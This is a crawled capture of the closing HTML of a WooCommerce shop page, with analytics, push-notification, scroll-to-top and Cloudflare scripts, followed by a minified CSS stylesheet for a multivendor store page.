<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc=[];

catpage_json_ATC_link=[];

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c32786e49b1f4d4',t:'MTc2OTI4ODUzMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store.css?ver=3.4.5
body_size: 4170
content:
.wcfm-store-page #main,.wcfm-store-page #primary,.wcfm-store-page .content-area{width:100%!important;max-width:100%!important;left:0%!important;margin:0px!important;padding:0px!important;border:0!important;float:none!important}body:not(.electro-v1).wcfm-store-page .content-area{flex:0 0 100%!important}#secondary,.sidebar-primary,.wcfm-store-page .sidebar-container,.wcfm-store-page .shop-page-title{display:none!important}.wcfmfa{font-weight:300}.wcfm-store-page .row,.wcfm-store-page .vc_row{margin-left:auto;margin-right:auto}#wcfmmp-store{box-shadow:0 0 4px 0 #ccc;height:auto!important}#wcfmmp-store *{box-sizing:border-box}#wcfmmp-store section{display:block;margin:0px!important}#wcfmmp-store img{border:none;-ms-interpolation-mode:bicubic;outline:none;max-width:100%}#wcfmmp-store .banner_img,#wcfmmp-store .banner_video,#wcfmmp-store .wcfm_slideshow_container{max-height:315px;width:100%;overflow:hidden}#wcfmmp-store .banner_img{background-size:cover;background-position:center;background-repeat:no-repeat;height:315px}#wcfmmp-store .banner_img img{max-width:100%;width:auto;height:auto;margin:0 auto;display:none}#wcfmmp-store ul.product_list_widget li{list-style:none;padding:10px 0 5px 75px;min-height:80px;position:relative;overflow:hidden;vertical-align:top;line-height:1.33}#wcfmmp-store ul.product_list_widget li img{top:10px;position:absolute;left:0;width:50px;height:50px;margin-bottom:5px;object-fit:cover;object-position:50% 50%;max-width:100%!important}#wcfmmp-store ul.product_list_widget li a{display:block;margin-bottom:5px;padding:0;overflow:hidden;text-overflow:ellipsis;line-height:1.3;flex:1}#wcfmmp-store ul.product_list_widget li .wcfm_vendor_badge img{position:relative;left:0;top:0;width:20px;height:20px;margin-bottom:5px}#wcfmmp-store .woocommerce-product-search button{display:none}.wcfmmp-store-recent-articles ul li{margin-bottom:1em;line-height:1.41575em}.wcfmmp-store-recent-articles ul li::before{content:"\f15c";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:"Font Awesome 5 Free"!important;font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}#wcfmmp-store .wcfmmp_store_info{margin:20px auto}#wcfmmp-store .wcfmmp_store_info *{margin:0 auto;display:block;text-align:center}#wcfmmp-store .left_sidebar .wcfmmp_store_info .star-rating{float:none;display:block}#wcfmmp-store .wcfmmp_store_info .star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:1em;width:5.3em;font-family:star;font-weight:400}#wcfmmp-store .wcfmmp_store_info .star-rating::before{opacity:.25;float:left;top:0;left:0;position:absolute}#wcfmmp-store .wcfmmp_store_info .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}#wcfmmp-store .wcfmmp_store_info .star-rating span::before{top:0;position:absolute;left:0;color:#FF912C}#wcfmmp-store blockquote,q{quotes:none}#wcfmmp-store blockquote:before,#wcfmmp-store blockquote:after,#wcfmmp-store q:before,#wcfmmp-store q:after{content:'';content:none}#wcfmmp-store table{border-collapse:collapse;border-spacing:0}#wcfmmp-store caption,#wcfmmp-store th,#wcfmmp-store td{font-weight:400;text-align:left}#wcfmmp-store audio,#wcfmmp-store canvas,#wcfmmp-store video{display:inline-block}#wcfmmp-store audio:not([controls]){display:none}#wcfmmp-store del{color:#333}#wcfmmp-store ins{background:#fff9c0;color:#000;text-decoration:none}#wcfmmp-store hr{background-color:#ccc;border:0;height:1px;margin:24px;margin-bottom:1.714285714rem}#wcfmmp-store sub,#wcfmmp-store sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}#wcfmmp-store sup{top:-.5em}#wcfmmp-store sub{bottom:-.25em}#wcfmmp-store small{font-size:smaller}#wcfmmp-store mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}#wcfmmp-store abbr[title],#wcfmmp-store dfn[title]{border-bottom:1px dotted;cursor:help}#wcfmmp-store ol,#wcfmmp-store ul,#wcfmmp-store li{list-style:none}#wcfmmp-store ul{margin:0;padding:0 0 12px 0;list-style-type:none}#wcfmmp-store .woocommerce .shop-toolbar.multiple ul.woocommerce-ordering{margin-right:45px;padding:0}#wcfmmp-store ul.page-numbers{padding:0}#wcfmmp-store ul li{padding:0 0 6px 19px}#wcfmmp-store p{padding:0 0 20px 0;line-height:18px;margin:0}#wcfmmp-store p.woocommerce-info{padding:15px 0 20px 50px}#wcfmmp-store div.store_info_parallal{display:inline-block}#wcfmmp-store a{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;outline:none;text-decoration:none}#wcfmmp-store outline{border:0}#wcfmmp-store .lft{float:left;margin:0}#wcfmmp-store .rgt{float:right}#wcfmmp-store .center{text-align:center}#wcfmmp-store .spacer{clear:both;font-size:0;line-height:0}#wcfmmp-store .nomar{margin-right:0!important}#wcfmmp-store .nopadd{padding-right:0!important}#wcfmmp-store .alignleft{float:left;margin:0 10px 10px 0}#wcfmmp-store .alignright{float:right;margin:0 0 10px 10px}#wcfmmp-store .aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}#wcfmmp-store input[type="text"],#wcfmmp-store input[type="email"]{border:1px solid #666;color:#000;padding:0 5px 0 5px;margin:0 0 8px 0;background-color:#fff;height:22px;outline:none}#wcfmmp-store textarea{border:1px solid #666;color:#000;padding:5px;margin:0 0 8px 0;background-color:#fff;height:130px;outline:none}#wcfmmp-store .error{border:1px solid red!important}#wcfmmp-store textarea{overflow:auto;vertical-align:top;resize:vertical}#wcfmmp-store .header_wrapper{width:100%;margin:0 auto}#wcfmmp-store .parallax{background-attachment:fixed;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}#wcfmmp-store .box_sizing{box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store h1,#wcfmmp-store h2{font-size:1.618em;clear:both;font-weight:500;margin:0 0 .5407911001em;color:#525252}#wcfmmp-store h1.wcfm_store_title{color:#fff}#wcfmmp-store .woocommerce ul.products li.product h2{margin:0;font-size:14px;font-weight:400}#wcfmmp-store h2.woocommerce-loop-product__title{font-size:1em}#wcfmmp-store .address h2{color:#fff;margin:.2em 0 .2em}#wcfmmp-store .banner_area{position:relative}#wcfmmp-store .banner_text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);text-align:center}#wcfmmp-store .banner_text h1{text-transform:uppercase;position:relative;font-size:64px;line-height:70px;color:#fff;padding:0 40px;margin-bottom:12px}#wcfmmp-store .banner_text h1:after,#wcfmmp-store .banner_text h1:before{position:absolute;content:" ";width:80px;height:1px;background:#fff;top:50%;transform:translateX(-50%)}#wcfmmp-store .banner_text h1:after{left:0}#wcfmmp-store .banner_text h1:before{display:inline-block;right:-80px;margin:0}#wcfmmp-store .banner_text a{border:2px solid #fff;font-size:30px;line-height:58px;text-transform:uppercase;color:#fff;width:240px;height:58px;display:inline-block}#wcfmmp-store .video_text{position:absolute;bottom:0;width:100%;text-align:center}#wcfmmp-store .video_text h1{text-transform:uppercase;position:relative;font-size:35px;line-height:40px;color:#fff;padding:0;margin-bottom:10px}#wcfmmp-store .wcfm_slideshow_container{max-width:100%;position:relative;margin:auto}#wcfmmp-store .wcfmSlides{display:none}#wcfmmp-store .wcfm_slideshow_container .prev,.wcfm_slideshow_container .next{cursor:pointer;position:absolute;top:50%;width:auto;margin-top:-22px;padding:16px;color:white;font-weight:700;font-size:18px;transition:0.6s ease;border-radius:0 3px 3px 0}#wcfmmp-store .wcfm_slideshow_container .next{right:0;border-radius:3px 0 0 3px}#wcfmmp-store .wcfm_slideshow_container .prev:hover,.wcfm_slideshow_container .next:hover{background-color:rgba(0,0,0,.8)}#wcfmmp-store .slider_text{padding:8px 12px;position:absolute;bottom:8px;width:100%;text-align:center}#wcfmmp-store .slider_text h1{color:#fff;font-size:35px;line-height:40px;position:relative;text-transform:uppercase}#wcfmmp-store .numbertext{color:#f2f2f2;font-size:12px;padding:8px 12px;position:absolute;top:0;display:none}#wcfmmp-store .wcfm_slide_active{background-color:#717171}#wcfmmp-store .wcfm_slide_fade{-webkit-animation-name:fade;-webkit-animation-duration:1s;animation-name:fade;animation-duration:1s}@-webkit-keyframes wcfm_slide_fade{from{opacity:.3}to{opacity:1}}@keyframes wcfm_slide_fade{from{opacity:.3}to{opacity:1}}#wcfmmp-store #wcfm_store_header{background:#2f2f2f;display:block;min-height:130px}#wcfmmp-store .header_left{position:relative;margin-left:5%;padding:15px 0;z-index:2}#wcfmmp-store .logo_area{width:150px;height:150px;border-radius:50%;background:#fff;box-shadow:0 0 6px 0 #ccc;position:absolute;top:-100px}#wcfmmp-store .logo_area a{position:initial!important}#wcfmmp-store .logo_area a img{position:absolute;top:50%;left:50%;border-radius:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:100%;height:100%}#wcfmmp-store .logo_area_after{top:44px;position:relative;text-align:center;left:35%}#wcfm_store_header .wcfmmp-store-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:1em;width:6em!important;font-family:'Font Awesome 5 Free'!important;font-weight:900}#wcfm_store_header .wcfmmp-store-rating::before{content:"" "" "" "" "";opacity:.25;float:left;top:0;left:0;position:absolute;color:#adb5b6}#wcfm_store_header .wcfmmp-store-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}#wcfm_store_header .wcfmmp-store-rating span:before{content:"" "" "" "" "";top:0;position:absolute;left:0;color:#FF912C}#wcfmmp-store .address{padding-left:36px;position:absolute;top:15%;left:140px;width:600px}#wcfmmp-store .address i{font-size:20px;display:inline-block;vertical-align:top;line-height:20px;color:#979595}#wcfmmp-store .address span{font-size:15px;line-height:20px;color:#fff;margin-left:10px;display:inline-block;vertical-align:top;width:90%}#wcfmmp-store .address .header_store_name i{font-size:15px;line-height:18px}#wcfmmp-store .address .header_store_name span{font-size:13px;line-height:18px}#wcfmmp-store .address span a{vertical-align:top}#wcfmmp-store div.store_info_parallal span{width:auto}#wcfmmp-store .address a{color:#fff}#wcfmmp-store .address p{padding-bottom:10px}#wcfmmp-store .address p:nth-last-child(1){padding-bottom:0}#wcfmmp-store .header_right{text-align:center;position:relative}#wcfmmp-store .bd_icon_area{position:absolute;right:0;top:-70px;margin:25px 0 20px 0}#wcfmmp-store .bd_icon_area a{color:#fff}#wcfmmp-store .bd_icon{display:inline-block;vertical-align:middle}#wcfmmp-store .bd_icon i{color:#979595;font-size:28px}#wcfmmp-store .wcfmmp_store_mobile_badges_with_store_name{display:inline-block;margin-left:10px}#wcfmmp-store .wcfm_vendor_badges div.wcfm_vendor_badge{float:left;margin-top:5px}#wcfmmp-store .wcfmmp_store_mobile_badges .wcfm_vendor_badges div.wcfm_vendor_badge{float:none}#wcfmmp-store .bd_icon_box{margin-right:10px;margin-bottom:10px}#wcfmmp-store .bd_icon_box:nth-last-child(1){margin-right:0}#wcfmmp-store .bd_icon_box span{font-size:15px;line-height:20px;color:#fff;margin-left:10px}#wcfmmp-store .bd_icon_box .follow,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow{min-width:50px;width:auto;padding:0 15px;height:30px;background:#fff;color:#17a2b8;border-radius:5px;display:inline-block;cursor:pointer}#wcfmmp-store .bd_icon_box .follow i,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry i,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow i{margin-right:5px}#wcfmmp-store .bd_icon_box .follow:hover,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry:hover,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow:hover{background:#17a2b8}#wcfmmp-store .bd_icon_box .follow:hover span,#wcfmmp-store .bd_icon_box .follow:hover i,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry:hover span,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry:hover i,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow:hover span,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow:hover i{color:#fff}#wcfmmp-store .bd_icon_box .follow span,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry span,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow span{cursor:pointer;color:#17a2b8;margin-left:0;line-height:30px;display:inline-block;font-size:13px;position:relative;top:inherit;left:inherit;transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);-webkit-transform:translateX(0);opacity:1}#wcfmmp-store .social_area{width:235px;background:#212121;min-height:130px;position:relative}#wcfmmp-store .social_area ul{padding:0;text-align:center;position:absolute;top:50%;transform:translateY(-50%);width:100%}#wcfmmp-store .social_area ul li{margin:0 4px;padding:0;display:inline-block;width:30px;height:30px;background:#fff;border-radius:50%;text-align:center;position:relative}#wcfmmp-store .social_area ul li a i{color:#646464;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:16px}#wcfmmp-store .social_area ul li:hover{background:#17a2b8}#wcfmmp-store .social_area ul li:hover a i{color:#fff}.wcfmmp_store_info_store_social ul{padding:0;margin:10px 0}.wcfmmp_store_info_store_social ul li{margin:0 4px;padding:0;display:inline-block!important;width:30px;height:30px;background:#fff;border-radius:50%;border:1px solid #ccc;text-align:center;position:relative}.wcfmmp_store_info_store_social ul li a i{color:#646464;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:16px}.wcfmmp_store_info_store_social ul li:hover{background:#17a2b8}.wcfmmp_store_info_store_social ul li:hover a i{color:#fff}#wcfmmp-store .padding_section{padding:0 5%}#wcfmmp-store .left_sidebar{width:25%;padding:5% 3% 20% 3%;background:#efefef;border:1px solid #efefef}#wcfmmp-store .right_side{width:75%;padding:5% 5% 0 5%}#wcfmmp-store .right_side_full{width:100%}#wcfmmp-store .sidebar_heading{margin-bottom:35px}#wcfmmp-store .sidebar_heading h4{font-size:17px;line-height:21px;color:#525252;text-transform:uppercase}#wcfmmp-store .categories_list ul li{background:url(../../../images/list_arow.png) no-repeat 0 center;margin:15px 0;padding:0 0 0 14px}#wcfmmp-store .categories_list ul li.parent_cat a{font-size:16px;line-height:20px}#wcfmmp-store .categories_list ul li.child_cat{margin-left:10px}#wcfmmp-store .categories_list ul li.child2_cat{margin-left:20px}#wcfmmp-store .categories_list ul li.child3_cat{margin-left:30px}#wcfmmp-store .categories_list ul li.child4_cat{margin-left:35px}#wcfmmp-store .categories_list ul li.child5_cat{margin-left:40px}#wcfmmp-store .categories_list ul li.child6_cat{margin-left:45px}#wcfmmp-store .categories_list ul li.child7_cat{margin-left:50px}#wcfmmp-store .categories_list ul li.child8_cat{margin-left:55px}#wcfmmp-store .categories_list ul li a{font-size:15px;line-height:20px;color:#9f9e9e}#wcfmmp-store .categories_list ul li a.active,#wcfmmp-store .categories_list ul li a:hover{color:#17a2b8!important}#wcfmmp-store .wcfmmp-store-map{width:100%;border:1px solid #DFDFDF;margin-right:10px}#wcfmmp-store .wcfmmp-store-map div[role="button"],#wcfmmp-store .wcfmmp-store-map div.gm-svpc{display:none!important}#wcfmmp-store .wcfmmp-store-map div[draggable="false"]{width:20px!important;height:42px!important}#wcfmmp-store .wcfmmp-store-map button{width:20px!important;height:20px!important}#wcfmmp-store .wcfmmp-store-map button img{width:12px!important;height:12px!important;margin:5px 4px 5px!important}#wcfmmp-store .widget{padding:0;background:transparent;border:0;box-shadow:none}#wcfmmp-store .tab_area .tab_links{padding:0;background:#fff;border-bottom:1px solid #93a8b3;float:left;width:100%;margin-bottom:50px}#wcfmmp-store .tab_area .tab_links li{padding:0;float:left;border:1px solid #93a8b3;border-bottom:1px solid rgba(0,0,0,0);position:relative;margin:0;margin-right:2px;margin-bottom:-2px}#wcfmmp-store .tab_area .tab_links li:after{position:absolute;content:" ";width:100%;height:2px;background:#17a2b8;opacity:0;top:0;left:0;transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#wcfmmp-store .tab_area .tab_links li:hover:after{bottom:100%;opacity:1}#wcfmmp-store .tab_area .tab_links li.active{border-top:2px solid #17a2b8!important;border-bottom:1px solid rgba(0,0,0,0)!important;background-color:#fff}#wcfmmp-store .tab_area .tab_links li a{font-size:12px;line-height:18px;letter-spacing:.3px;color:#93a8b3;padding:10px 19px 10px 19px;display:inline-block;text-transform:uppercase}#wcfmmp-store .tab_area .tab_links li:hover a,#wcfmmp-store .tab_area .tab_links li.active a{color:#17a2b8}#wcfmmp-store .product_area{margin:0}#wcfmmp-store .product_box{float:left;margin:1%;text-align:center;width:31.3%}#wcfmmp-store .product_img img{display:block;width:100%}#wcfmmp-store .product_text{font-size:15px;line-height:20px;color:#9f9e9e;padding:35px 0 20px 0;transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#wcfmmp-store .product_box:hover .product_text{background:#17a2b8;color:#fff}#wcfmmp-store .product_area ul li{padding:0}#wcfmmp-store .product_area .products-wrapper ul li.product{padding:0 15px;margin-bottom:15px}#wcfmmp-store .product_area .products-wrapper ul li.product img{margin-bottom:0}#wcfmmp-store .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order>li.desc,#wcfmmp-store .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order>li.asc{padding:8px 10px 6px}#wcfmmp-store .paginations{text-align:center;margin-top:30px;padding-bottom:70px}#wcfmmp-store .paginations ul{padding:0;margin:0 auto;width:217px}#wcfmmp-store .paginations ul li{padding:0;float:left;padding:0 3px}#wcfmmp-store .paginations ul li a,#wcfmmp-store .paginations ul li span{font-size:13px;color:#999;background:#eee;height:22px;line-height:22px;width:25px;display:block;text-align:center;padding:0}#wcfmmp-store .paginations ul li:first-child a,#wcfmmp-store .paginations ul li:last-child a{background:none;margin-top:1px}#wcfmmp-store .paginations ul li:first-child{background:none}#wcfmmp-store .paginations ul li:last-child{background:none}#wcfmmp-store .paginations ul li a.active,#wcfmmp-store .paginations ul li a:hover,#wcfmmp-store .paginations ul li span.current{color:#fff;background:#17a2b8}#wcfmmp-store .reviews_area,#wcfmmp-store .policies_area,#wcfmmp-store .wcfm_store_description{background:#fff;box-shadow:0 0 4px 0 #ccc;padding:30px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box;margin:20px 0;display:inline-block;width:100%}#wcfmmp-store .reviews_heading,#wcfmmp-store .wcfm_policies_heading{text-transform:uppercase;font-size:17px;line-height:23px;color:#525252;border-bottom:1px solid #ededed;padding-bottom:22px;font-weight:700;margin-bottom:25px}#wcfmmp-store .reviews_heading a{float:right;font-size:15px;color:#17a2b8;font-weight:400;text-transform:none}#wcfmmp-store .woocommerce .reviews_area .add_review{display:block}#wcfmmp-store .add_review input{width:100%;border:0;height:46px;padding:0;text-indent:36px;box-shadow:0 0 6px 0 #ccc;background:#fff url(../../../images/write.jpg) no-repeat 10px center;margin-bottom:22px;color:#cfcece}#wcfmmp-store .add_review button{height:40px;background:#17a2b8;border:0;color:#fff;text-transform:none}#wcfmmp-store .add_review button:hover{background:#000}#wcfmmp-store .review_photo{width:70px;height:70px;border-radius:50%;overflow:hidden}#wcfmmp-store .rating_area{border-bottom:1px solid #ededed;margin-bottom:25px;padding-bottom:24px}#wcfmmp-store .review_text{width:88%}#wcfmmp-store .rating_box{margin:5px 0}#wcfmmp-store .rating_box span{font-size:13px;line-height:17px;color:#b5b5b5;margin-left:6px}#wcfmmp-store .rating_box i{font-size:15px;cursor:pointer;font-weight:900}#wcfmmp-store .rating-stars ul{list-style-type:none;padding:0;-moz-user-select:none;-webkit-user-select:none;display:inline-block}#wcfmmp-store .rating-stars ul>li.star{display:inline-block;padding:0}#wcfmmp-store .rating-stars ul>li.star>i.wcfmfa{font-size:15px;cursor:pointer;font-weight:900}#wcfmmp-store .rating-stars ul>li.star.hover>i.wcfmfa{color:#FFCC36}#wcfmmp-store .rating-stars ul>li.star.selected>i.wcfmfa{color:#FF912C}#wcfmmp-store .rating_box i.selected,.logo_area_after .wcfmmp-store-rating span:before{color:#FF912C}#wcfmmp-store .add_review_box textarea{height:100px;width:99%;border:0;padding:10px 0 0 10px;box-shadow:0 0 6px 0 #ccc;background:#fff;margin-bottom:22px;font-size:15px;color:#7b7b7b;font-family:'Roboto',sans-serif}#wcfmmp-store .add_review_box.add_review button{float:right}#wcfmmp-store .famous_reviewers{margin-bottom:25px}#wcfmmp-store .famous_reviewers_picture:nth-last-child(3),#wcfmmp-store .famous_reviewers_picture:nth-last-child(2){margin-left:-15px}#wcfmmp-store .famous_reviewers_picture{height:36px;width:36px;border:1.5px solid #fff;border-radius:100px;overflow:hidden}#wcfmmp-store .m10{margin:10px 0 0 10px}#wcfmmp-store .reviews_count{font-size:15px;color:#7b7b7b}#wcfmmp-store .reviews_count a{color:#17a2b8}#wcfmmp-store .reviews_count a:hover{color:#000}#wcfmmp-store .rating_count{text-align:center}#wcfmmp-store .rating_number{background:#4e4e4e;width:80px;text-align:center;font-size:26px;color:#fff;padding:5px 0}#wcfmmp-store .rating_number sub{bottom:0}#wcfmmp-store .review_section{border-top:1px solid #ededed;margin-top:35px;padding-top:35px}#wcfmmp-store .rated{text-align:center;margin-top:20px}#wcfmmp-store .rated strong{text-transform:uppercase;font-size:13px;line-height:17px;color:#4e4e4e;display:block}#wcfmmp-store .user_rated{width:30px;height:25px;line-height:25px;background:#17a2b8;display:inline-block;color:#fff;margin-top:6px}#wcfmmp-store .user_review_sec{margin:15px 0 0 15px;width:85%}#wcfmmp-store .user_name{font-size:15px;line-height:20px;color:#525252;text-transform:uppercase;margin-bottom:15px}#wcfmmp-store .user_review_area span{font-size:13px;line-height:17px;color:#b5b5b5}#wcfmmp-store .user_date{margin-left:50px}#wcfmmp-store .user_review_text{margin-top:35px}#wcfmmp-store .user_review_text p{font-size:15px;line-height:25px;color:#7b7b7b}#wcfmmp-store .reply_bt button{width:70px;height:30px;border:0;background:#e5e5e5;font-size:13px;color:#4e4e4e;padding:0}#wcfmmp-store .reply_bt button:hover{background:#17a2b8;color:#fff}#wcfmmp-store .wcfm_vednor_follower{border:1px solid #ccc;border-radius:5px;-moz-border-radius:5px;padding:20px;text-align:center}#wcfmmp-store .wcfm_vednor_follower img{height:175px;display:inline}.enquiry_form_wrapper_hide{display:none}#wcfm_enquiry_form label{display:block;margin-bottom:.4em}#wcfm_enquiry_form .comment-form-author,#wcfm_enquiry_form .comment-form-email{width:44%}.wcfmmp_store_hours .wcfmmp-store-hours-day{color:#17a2b8;width:auto;min-width:90px;font-weight:600;display:inline-block}.wcfmmp_store_coupons .wcfmmp-store-coupon-single{margin:10px 5px;border:1px dashed #17a2b8;background-color:#d9f2f6;color:#222;padding:10px;font-weight:600;display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store-responsive.css?ver=3.4.5
body_size: 672
content:
